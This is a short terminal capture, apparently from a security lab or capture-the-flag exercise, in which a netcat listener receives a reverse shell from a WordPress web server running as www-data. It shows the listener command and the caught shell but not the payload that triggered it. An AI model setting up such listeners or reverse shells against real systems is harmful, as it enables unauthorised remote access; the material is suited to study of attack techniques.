 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1800
listening on [any] 1800 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.184.192] 44128
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@32a2932f56ea:/var/www/html/wp-content/themes/twentyseventeen$ whoami
whoami
www-data